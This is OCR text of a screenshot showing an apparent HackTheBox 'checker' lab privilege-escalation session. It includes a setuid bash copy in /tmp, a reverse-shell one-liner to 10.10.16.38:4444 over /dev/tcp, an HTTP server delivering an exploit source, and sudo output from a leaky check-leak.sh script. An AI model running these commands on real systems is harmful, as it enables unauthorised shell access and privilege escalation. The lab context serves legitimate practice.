 Applications Places cpu mem swap net 1h 49m Net 3.2 KiBps 2.2 KiBps Fri Apr 04, 07:54 PM 95% 00:57 mayomacam
reader@checker: /tmp/mayomacam
reader@checker: /tmp/mayomacam 83x36
total 1388
4 drwxrwxr-x 2 reader reader 4096 Apr 4 14:18 .
4 drwxrwxrwt 14 root root 4096 Apr 4 14:15 ..
1364 -rwsr-sr-x 1 reader reader 1396520 Apr 4 14:16 bash
16 -rwxrwxr-x 1 reader reader 16264 Apr 4 14:15 final
reader@checker:/tmp/mayomacam$ bash
reader@checker:/tmp/mayomacam$ ./bash
reader@checker:/tmp/mayomacam$ id
uid=1000(reader) gid=1000(reader) groups=1000(reader)
reader@checker:/tmp/mayomacam$ exit
exit
reader@checker:/tmp/mayomacam$ id
uid=1000(reader) gid=1000(reader) groups=1000(reader)
reader@checker:/tmp/mayomacam$ /tmp/mayomacam/bash -c 'exec /tmp/mayomacam/bash -i
&>/dev/tcp/10.10.16.38/4444 <&1'
reader@checker:/tmp/mayomacam$ sudo bash
[sudo] password for reader:
Sorry, try again.
[sudo] password for reader:
sudo: 1 incorrect password attempt
reader@checker:/tmp/mayomacam$ bash
reader@checker:/tmp/mayomacam$ sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-ABknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-ABknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-ABbEHknPS] [-r role] [-t type] [-C num] [-D directory] [-g group]
[-h host] [-p prompt] [-R directory] [-T timeout] [-u user]
[VAR=value] [-i|-s] [<command>]
usage: sudo -e [-ABknS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h
host] [-p prompt] [-R directory] [-T timeout] [-u user] file ...
reader@checker:/tmp/mayomacam$ ls -asl /bin/bash
1364 -rwxr-xr-x 1 root root 1396520 Mar 14 2024 /bin/bash
reader@checker:/tmp/mayomacam$ rm bash
reader@checker:/tmp/mayomacam$ rm final
reader@checker:/tmp/mayomacam$
Security Implications
Setuid/Setgid:
which can be risky.
Potential Risks:
mayomacam@mayomacam: ~/Documents/hackthebox/hard 83x8
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$ python -m http.server 3000
Serving HTTP on 0.0.0.0 port 3000 (http://0.0.0.0:3000/) ...
10.10.11.56 - - [04/Apr/2025 19:43:24] "GET /final2.c HTTP/1.1" 200 -
^X^C
Keyboard interrupt received, exiting.
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$
reader@checker: ~ 83x25
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Int
ernet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Last login: Fri Apr 4 14:16:50 2025 from 10.10.16.38
reader@checker:~$ sudo -l
Matching Defaults entries for reader on checker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
/snap/bin,
use_pty
User reader may run the following commands on checker:
(ALL) NOPASSWD: /opt/hash-checker/check-leak.sh *
reader@checker:~$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0xF04E6 as temp location
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manua
l that corresponds to your MySQL server version for the right syntax to use near '"
' at line 1
Failed to read result from the db
reader@checker:~$
HTB-Checke... Ghidra: chec... CodeBrowse... Microsoft Co... *~/Documen... reader@chec... mayomacam... hard - Thunar